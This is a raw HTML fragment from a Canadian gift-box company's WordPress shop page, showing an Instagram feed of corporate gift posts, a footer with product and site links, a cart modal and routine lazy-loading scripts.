Get in touch now for your next gifting project! Link in bio"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17978869591867323" data-date="1671208505"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmPFfx4Odg4/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwPLA6-6bDQQ7kNvwF_K5n6&amp;_nc_oc=AdkdNyuZ74KMOULCue34S0PMzuvLWTmRKofItsEUcFeK8ep6gmJ6U2j8HWl5BSMUgvH554pyRBhD-7D89GYxJhb6&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrPo50WVg9jkum8SklaKtWmAjhG3DhJQTS8ua2pM4297g&amp;oe=697EC415" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwPLA6-6bDQQ7kNvwF_K5n6&amp;_nc_oc=AdkdNyuZ74KMOULCue34S0PMzuvLWTmRKofItsEUcFeK8ep6gmJ6U2j8HWl5BSMUgvH554pyRBhD-7D89GYxJhb6&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrPo50WVg9jkum8SklaKtWmAjhG3DhJQTS8ua2pM4297g&amp;oe=697EC415","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwPLA6-6bDQQ7kNvwF_K5n6&amp;_nc_oc=AdkdNyuZ74KMOULCue34S0PMzuvLWTmRKofItsEUcFeK8ep6gmJ6U2j8HWl5BSMUgvH554pyRBhD-7D89GYxJhb6&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrPo50WVg9jkum8SklaKtWmAjhG3DhJQTS8ua2pM4297g&amp;oe=697EC415","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwPLA6-6bDQQ7kNvwF_K5n6&amp;_nc_oc=AdkdNyuZ74KMOULCue34S0PMzuvLWTmRKofItsEUcFeK8ep6gmJ6U2j8HWl5BSMUgvH554pyRBhD-7D89GYxJhb6&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrPo50WVg9jkum8SklaKtWmAjhG3DhJQTS8ua2pM4297g&amp;oe=697EC415","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nwPLA6-6bDQQ7kNvwF_K5n6&amp;_nc_oc=AdkdNyuZ74KMOULCue34S0PMzuvLWTmRKofItsEUcFeK8ep6gmJ6U2j8HWl5BSMUgvH554pyRBhD-7D89GYxJhb6&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfrPo50WVg9jkum8SklaKtWmAjhG3DhJQTS8ua2pM4297g&amp;oe=697EC415"}'> <span class="sbi-screenreader">These beautiful gift boxes were designed earlier t</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="These beautiful gift boxes were designed earlier this month for the City Of Belleville to welcome their new city council members. 

For an elevated look a little branding was added on a few items inside the gifts with some other Canadian made products, making them thoughtful and intentional. Get in touch to learn more about our custom gifting process."> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17947043108275432" data-date="1671037834"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmJ_95HOser/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iO9mGS2n8pMQ7kNvwFpPGRy&amp;_nc_oc=Adk5ZijUUCVImO2l4OH4LCMoLEnKNAoD0Z701Vdr34KP81-gDFGnwSupyUItsbdQlkCAb8FtCBD7ADGOl5heDPaQ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqoR9hYLplRjNXEckDn3ppY2SfmiyIe3bZRsp5dRjO3Rg&amp;oe=697ED8EF" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iO9mGS2n8pMQ7kNvwFpPGRy&amp;_nc_oc=Adk5ZijUUCVImO2l4OH4LCMoLEnKNAoD0Z701Vdr34KP81-gDFGnwSupyUItsbdQlkCAb8FtCBD7ADGOl5heDPaQ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqoR9hYLplRjNXEckDn3ppY2SfmiyIe3bZRsp5dRjO3Rg&amp;oe=697ED8EF","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iO9mGS2n8pMQ7kNvwFpPGRy&amp;_nc_oc=Adk5ZijUUCVImO2l4OH4LCMoLEnKNAoD0Z701Vdr34KP81-gDFGnwSupyUItsbdQlkCAb8FtCBD7ADGOl5heDPaQ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqoR9hYLplRjNXEckDn3ppY2SfmiyIe3bZRsp5dRjO3Rg&amp;oe=697ED8EF","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iO9mGS2n8pMQ7kNvwFpPGRy&amp;_nc_oc=Adk5ZijUUCVImO2l4OH4LCMoLEnKNAoD0Z701Vdr34KP81-gDFGnwSupyUItsbdQlkCAb8FtCBD7ADGOl5heDPaQ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqoR9hYLplRjNXEckDn3ppY2SfmiyIe3bZRsp5dRjO3Rg&amp;oe=697ED8EF","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iO9mGS2n8pMQ7kNvwFpPGRy&amp;_nc_oc=Adk5ZijUUCVImO2l4OH4LCMoLEnKNAoD0Z701Vdr34KP81-gDFGnwSupyUItsbdQlkCAb8FtCBD7ADGOl5heDPaQ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqoR9hYLplRjNXEckDn3ppY2SfmiyIe3bZRsp5dRjO3Rg&amp;oe=697ED8EF"}'> <span class="sbi-screenreader">Custom designed corporate holiday gifts! 
Sourced </span> <img src="[data-uri]" alt="Custom designed corporate holiday gifts! 
Sourced from small businesses and made in Canada! 

#holidaygifts #christmas #holidays #cheers #cozymoments #customgifts #corporategifting #businessgifts #hotchocolate #winter #christmas2022"> </a> </div> </div> </div> <div id="sbi_load"> <a class="sbi_load_btn" href="javascript:void(0);"> <span class="sbi_btn_text">Load More...</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span> </a> <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/mintandco.ca/" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Follow on Instagram</span> </a>
    </span> </div> <span class="sbi_resized_image_data" data-feed-id="sbi_mintandco.ca#12" data-resized='{"17947043108275432":{"id":"319889253_468820618707751_1804982135189196463_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17978869591867323":{"id":"319956743_224976023318916_35754266775842293_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17842678901917986":{"id":"323971427_587722913188721_31009934943441264_n","ratio":"1.05","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17915663906688899":{"id":"328381090_506277418361335_2390751105208967681_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17989950517856014":{"id":"335915573_154109077561602_6017930447814460885_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17963668697385871":{"id":"342227279_594582005936667_2748565002929887653_n","ratio":"1.31","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17989388093015329":{"id":"351227847_603132564933168_3440546767378615008_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18245671480163706":{"id":"352079102_962057915216815_156482299371076692_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18068547781383421":{"id":"354413471_1314114386168014_7379024914010901434_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18041981596480878":{"id":"358219272_3163085467317623_2999944415523155877_n","ratio":"0.98","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17955374156543498":{"id":"383950269_821183012835204_7674921916189896061_n","ratio":"1.29","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17999706890303429":{"id":"386366659_703554021689379_5942096142870311888_n","ratio":"1.25","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"}}'>
	</span> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-6fdba1b4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="6fdba1b4" data-element_type="section" data-settings='{"background_background":"classic"}'> <div class="elementor-background-overlay lzl ai-bg" data-lzl-bg="" data-ai-bg="-2160-1920-1366-992-768-480-360-120-0-"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cd498de" data-id="1cd498de" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f95caec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f95caec" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dc15bdd" data-id="dc15bdd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-578b521 elementor-widget elementor-widget-image" data-id="578b521" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://mintandco.ca"> <img width="10750" height="2709" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2010750%202709%22%20width%3D%2210750%22%20height%3D%222709%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full wp-image-398 lzl" alt="Mint-co-Logo" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png 10750w, https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1-600x151.png 600w" data-lzl-sizes="(max-width: 10750px) 100vw, 10750px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png"><noscript lzl=""><img width="10750" height="2709" src="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png" class="attachment-full size-full wp-image-398" alt="Mint-co-Logo" srcset="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png 10750w, https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1-600x151.png 600w" sizes="(max-width: 10750px) 100vw, 10750px"></noscript> </a> </div> </div> <div class="elementor-element elementor-element-eece1fc elementor-widget elementor-widget-text-editor" data-id="eece1fc" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="font-weight: 400;">“We believe gifting is an art. We value flawless execution, creation and logistics as much as we appreciate them. We boast a 100% satisfaction with our clients. Our mission is to give you, the gift giver, the same amazing experience as the one receiving the gift.”</span></p> </div> </div> <div class="elementor-element elementor-element-e3c0113 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e3c0113" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5cd45e4" href="https://instagram.com/mintandco.ca" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-370eb72" href="https://www.pinterest.ca/mintandco_ca/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f3781df" href="https://www.facebook.com/mintcocanada" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4c451f3" href="https://twitter.com/Mintandco_Ca" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a>
				</span> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-945f2da" data-id="945f2da" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5564a1a elementor-widget elementor-widget-heading" data-id="5564a1a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Our Products</h2> </div> </div> <div class="elementor-element elementor-element-7f206f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f206f1" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/for-him/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-male"></i>						</span> <span class="elementor-icon-list-text">For Him</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/corporate-client-employees/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-gifts"></i>						</span> <span class="elementor-icon-list-text">Corporate Client</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/by-women-owned/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-female"></i>						</span> <span class="elementor-icon-list-text">Women Owned </span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/baby-mommy/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-baby"></i>						</span> <span class="elementor-icon-list-text">Baby &amp; Mommy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/client-and-team/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span> <span class="elementor-icon-list-text">Team &amp; Clients</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/corporate-gift-boxes/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-gift"></i>						</span> <span class="elementor-icon-list-text">Corporate Gifts</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2892111" data-id="2892111" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1876013 elementor-widget elementor-widget-heading" data-id="1876013" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Our Links</h2> </div> </div> <div class="elementor-element elementor-element-e26721f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e26721f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Home</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/shop"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Our Collection</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/about-us"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">About us</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/contact-us"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Contact us</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/faqs"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">FAQs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/blog/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Blog</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c90dbb1" data-id="c90dbb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0cd215a elementor-widget elementor-widget-heading" data-id="0cd215a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Newsletter</h2> </div> </div> <div class="elementor-element elementor-element-0e6f0db elementor-widget elementor-widget-text-editor" data-id="0e6f0db" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="font-weight: 400;">“We’ll send you first access to sales &amp; special offers, gifting tips &amp; inspiration”</span></p> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-64f74b8d elementor-widget elementor-widget-text-editor" data-id="64f74b8d" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>© 2021 Mint and co. All Rights Reserved.</p> </div> </div> <div class="elementor-element elementor-element-cbfdef2 elementor-widget elementor-widget-text-editor" data-id="cbfdef2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Designed By <a href="https://webdesignmate.ca/web-design-mississauga/">Web Design Mississauga</a></p> </div> </div> <div class="elementor-element elementor-element-aa16301 elementor-widget elementor-widget-image" data-id="aa16301" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="173" height="24" src="[data-uri]" class="attachment-large size-large wp-image-5066 lzl" alt="paymet method" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/05/paymet.png"><noscript lzl=""><img width="173" height="24" src="https://mintandco.ca/wp-content/uploads/2021/05/paymet.png" class="attachment-large size-large wp-image-5066" alt="paymet method"></noscript> </div> </div> </div> </div> </div> </section> </div> <script type="o/js-lzl">
var sbiajaxurl = "https://mintandco.ca/wp-admin/admin-ajax.php";
</script> <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"> <div class="woolentor-quickview-overlay"></div> <div class="woolentor-quickview-modal-wrapper"> <div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">✕</span> <div class="woolentor-quickview-modal-body"></div> </div> </div> </div><div class="xoo-wsc-markup-notices"></div> <div class="xoo-wsc-markup"> <div class="xoo-wsc-modal"> <div class="xoo-wsc-container"> <div class="xoo-wsc-basket"> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-bki xoo-wsc-icon-bag2"></span> </div> <div class="xoo-wsc-header"> <div class="xoo-wsch-top"> <div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div> <div class="xoo-wsch-basket"> <span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span> <span class="xoo-wscb-count">0</span> </div> <span class="xoo-wsch-text">Your Cart</span> <span class="xoo-wsch-close xoo-wsc-icon-cross"></span> </div> </div> <div class="xoo-wsc-body"> <div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn button btn" href="https://mintandco.ca/shop/">Return to Shop</a></div> </div> <div class="xoo-wsc-footer"> <div class="xoo-wsc-ft-buttons-cont"> <a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a> </div> </div> <span class="xoo-wsc-loader"></span> <span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span> </div> <span class="xoo-wsc-opac"></span> </div> </div> <script type="o/js-lzl">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> <script type="o/js-lzl">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <style id="wc-blocks-style-css-crit" media="all">@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}</style><link rel="stylesheet/lzl-nc" id="wc-blocks-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/44c8386d89be1203744e6f5400d5b685.30e2.css" media="all"><noscript lzl=""><link rel="stylesheet" 